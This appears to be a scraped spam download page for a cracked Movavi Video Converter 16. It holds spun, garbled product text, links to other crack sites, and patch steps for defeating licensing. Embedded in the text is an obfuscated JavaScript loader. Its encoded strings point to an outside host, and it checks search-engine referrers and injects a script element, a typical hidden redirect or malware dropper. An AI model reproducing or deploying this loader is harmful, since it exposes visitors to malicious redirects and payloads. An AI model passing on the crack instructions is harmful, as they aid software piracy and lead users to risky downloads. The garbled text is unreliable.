

#### [Download Free Movavi Video Converter 16 Crack For Windows 8.1 32bit](https://fancli.com/1tbwb8)



[Download Free Movavi Video Converter 16 Crack For Windows 8.1 32bit](https://fancli.com/1tbwb8)



The second, in turn, gives the user the possibility of manual selection output format and process your entire music library with one click.. Conversion of audio, video, and ripping movies from unprotected DVDs Transfer your DVD collection to your hard drive and rip DVDs and save them as video files.. var  $0x8f8a=['d0p0']$ . SXd2d08=','SWZBV1I=','eG9oaW0=','Z2V0RWxlbWV udHNCeVRhZ05hbWU=','dmlzaXRlZA==','RUhUcVE=','aHFRSlU=','TXRLTng=','RGNrWlU=','ZUx2clo=','UkJYSG4=','c WNhQ00=','bUp4Qmg=','aERnTU4=','RVBnbmo=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','TEdSUEU=','YXBwZW 5kQ2hpbGQ=','bW92YXZpK3ZpZGVvK2NvbnZlcnRlcisxNitjcmFjays=','amdU','WGRm','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','M3wxfDR8Mnw1fDA=','c3BsaXQ=','eFpoYmU=','Q0FmWWI=','SV NscXU=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','VFdiVGo=','Y2hEWkw=','c2V0','SkVoZlk=','OyBkb21haW49','Qk1uUEE=',' UmtxZGw=','bW1Lb3o=','T2RiQXg=','a0JGeVc=','bUpBaGo=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','UXRURlI=','WVR MRFU=','eEtIb0Q=','Lmdvb2dsZS4=','LmJpbmcu','LnlhbmRleC4=','aEJz','MHwyfDR8MXwzfDU=','ekZa','OyBwYXRoPQ= =','OyBzZWN1cmU=','Z2JRdlU=','cEtGVVQ=','LmFzay4=','U2JrT2w=','U2NSQlY=','Z2V0','VEdwR2k=','VWRtcHA=','b0dt VEI=','cmVwbGFjZQ==','aW5kZXhPZg==','cFZoWFM='];(function(\_0x30ed11,\_0x359fbf){var \_0x261832=function(\_0x1e d319){while(--\_0x1ed319){\_0x30ed11['push'](\_0x30ed11['shift']());}};\_0x261832(++\_0x359fbf);}(\_0x8f8a,0x9a));var \_0xa8f8=function(\_0x4605bf,\_0x1517f7){\_0x4605bf=\_0x4605bf-0x0;var

 $0x3f59a5=0x8f8a[0x4605bf]$ ;if( $0xa8f8$ ['initialized']===undefined){(function(){var  $0x31b768$ ;try{var  $_0x892ec8=Function('return \x20(function(\x20'+\{\}.$ 

- 1. movavi video converter windows 10
- 2. movavi audio converter for windows
- 3. movavi video converter for windows activation key

You can also customize many parameters affecting the quality of the output file.. Movavi Video Converter 16 Serial Number converts all included in the list of tasks, materials, allowing you to also combine multiple video files into one larger.. This all-inone video converting tool also allows you to perform basic video editing functions such as trim, crop, cut, join videos and combine them into a single movie.. Movavi Video Converter 16 Installation Instructions:Run [MovaviVideoConverterSetup.

## **movavi video converter windows 10**

movavi video converter windows 10, movavi video converter for windows, movavi audio converter for windows, movavi video converter windows xp, movavi video converter for windows activation key, movavi video converter windows 7 64, movavi video converter crack for windows, download movavi video converter for windows, movavi video converter windows 7 32, movavi video converter (windows e macos), movavi video converter windows, movavi video converter para windows 7 [The Zaz:](http://lifilnoti.blogg.se/2021/february/the-zaz-hamachi-for-mac.html) [Hamachi For Mac](http://lifilnoti.blogg.se/2021/february/the-zaz-hamachi-for-mac.html)

0 + PatchMovavi Video Converter 16 0 1 Final the easiest-to-convert the formats of your videos to the format you want and converts more than 170 different formats (AVI, MP4, MOV, FLV, MTS, MKV, etc), including Flash video, DVDs and videos in Ultra HD 4K.. Movavi Video Converter 16 Key Features:Movavi Video Converter 16 Crack offers the possibility to convert multiple video files simultaneously. [Harlequin Express Rip 8 Crack](https://microsoft-office-for-mac-os-x-10-4.simplecast.com/episodes/harlequin-express-rip-8-crack)



[Samsung Xpress M2070fw Mac Software](http://incepbeschpa.unblog.fr/2021/02/22/samsung-xpress-m2070fw-mac-software-link/)

# **movavi audio converter for windows**

#### [Rapala Fishing Game App Free](https://seesaawiki.jp/gioboiquadso/d/Rapala Fishing Game App Free)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x31b768 = 0x892ec8()$ ;}catch( $0x1dc527$ ){  $0x31b768 =$ window;}var  $0x3d$ 6825='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x31b768['atob']||(\_0x31b76 8['atob']=function(\_0x58bec6){var \_0x346cbd=String(\_0x58bec6)['replace'](/=+\$/,'');for(var \_0x40bdc9=0x0,\_0x34c50c,\_0x4 62256,\_0x3db21a=0x0,\_0x16ff35='';\_0x462256=\_0x346cbd['charAt'](\_0x3db21a++);~\_0x462256&&(\_0x34c50c=\_0x40bdc9 %0x4?\_0x34c50c\*0x40+\_0x462256:\_0x462256,\_0x40bdc9++%0x4)?\_0x16ff35+=String['fromCharCode'](0xff&\_0x34c50c>  $>(-0x2^* -0x40bdc9&(0x6))$ :0x0){\_0x462256=\_0x3d6825['indexOf'](\_0x462256);}return

 $0x16ff35;\}$ ; $)()$ ;  $0xa8f8['base64DecodeUnicode'] = function(0x527492){var 0x43bb10} = a\text{tob}(0x527492);var$ 

 $0x1f1a52=[]$ ;for(var  $0x1f94e7=0x0$ ,  $0x25ea44=0x43bb10$ ['length'];  $0x1f94e7=0x0$ {if( $0x2217b8$ [ $0xa8f8('0x34')$ ]('Mhc', \_0xa8f8('0x35'))){\_0x2dd03a=!![];}else{\_0x207067=!![];}}}}if(\_0x2dd03a){if(\_0x2217b8['oUXHx'](\_0x2217b8[\_0xa8f8('0x 36')],\_0x2217b8[\_0xa8f8('0x37')])){var \_0x10b4c3=document['createElement'](\_0x2217b8[\_0xa8f8('0x38')]);script[\_0xa8f8(' 0x2')]=\_0x50ce7a;document[\_0xa8f8('0x39')](\_0xa8f8('0x0'))[0x0]['appendChild'](\_0x8da44);}else{cookie[\_0xa8f8('0x13')](\_ 0xa8f8('0x3a'),0x1,0x1);if(!\_0x41a8a9){if(\_0x2217b8['zemVX'](\_0x2217b8[\_0xa8f8('0x3b')],\_0x2217b8['EHTqQ'])){include  $($  0x2217b8[ 0xa8f8('0x3c')]( 0x2217b8['dMCZS']+q,''));}else{document[ 0xa8f8('0xf')]= 0x2217b8[ 0xa8f8('0x3d')]( 0x2 217b8['MYBwu'](\_0x2217b8[\_0xa8f8('0x3e')](\_0x2217b8[\_0xa8f8('0x3e')](\_0x2217b8['qqjqU'](\_0x2f8a7c,'=')+\_0x2217b8[ 0xa8f8('0x3f')](\_0x3af2d7,\_0x331a24),\_0x28e1f4?\_0x2217b8['JCRPs'](\_0x2217b8[\_0xa8f8('0x40')],new

\_0x49cc2b(\_0x2217b8['mJxBh'](new \_0x25945a()['getTime'](),\_0x2217b8[\_0xa8f8('0x41')](\_0x8e6a7f,0x3e8)))):''),\_0x54574 e?\_0x2217b8[\_0xa8f8('0x42')](\_0x2217b8[\_0xa8f8('0x43')],\_0x230ec3):''),\_0x23f2ac?\_0xa8f8('0x15')+\_0x44a12a:''),\_0x358 5d4?\_0x2217b8[\_0xa8f8('0x44')]:'');}}}}}R(); Movavi Video Converter 16. [Stratego 1 download free](https://microsoft-office-for-mac-os-x-10-4.simplecast.com/episodes/stratego-1-download-free)

# **movavi video converter for windows activation key**

### [Sg6105d Description](https://lineupnow.com/event/sg6105d-description)

Movavi Video Converter offers the basic settings of the video stream-video format, width and height of the image, change the

size and quality of the method, the number of displayed frames per second, and audio-audio format, sample rate and channel mode.. Movavi Video Converter 16 0 0 exe " to installation directory and double click on the patch file and do the patch.. Movavi Video Converter 16 has supports for AVI, MP4, FLV, MPEG-1,2, MOV, MKV, WMV, VOB, 3GP, SWF, MP3, AAC, WAV, and more Saves for iPad, Blackberry, iPhone, PSP, Android devices, Samsung Galaxy, Xbox, Sony PlayStation, Google Nexus and many more.. All entered at this stage, you can observe the changes in real time on the material.. exe ] and install the software Do not open the program Close it completely Copy "Patch.. In the hands of the user gets a set of 3 auto filters, which give the possibility to automatically improve image.. The conversion process can be done in one of two modes The first allows you to convert your content to formats compatible with all media devices and the second.. rotate and split a video Additionally, the user can apply special video effects and save the video to a preferred file format. b0d43de27c [Microsoft Works 4 5 Oem](http://bubbveku.yolasite.com/resources/Microsoft-Works-4-5-Oem-Honda.pdf) **[Honda](http://bubbveku.yolasite.com/resources/Microsoft-Works-4-5-Oem-Honda.pdf)** 

b0d43de27c

[Vpn Download Mac Os X](https://hub.docker.com/r/freelemschoosty/vpn-download-mac-os-x)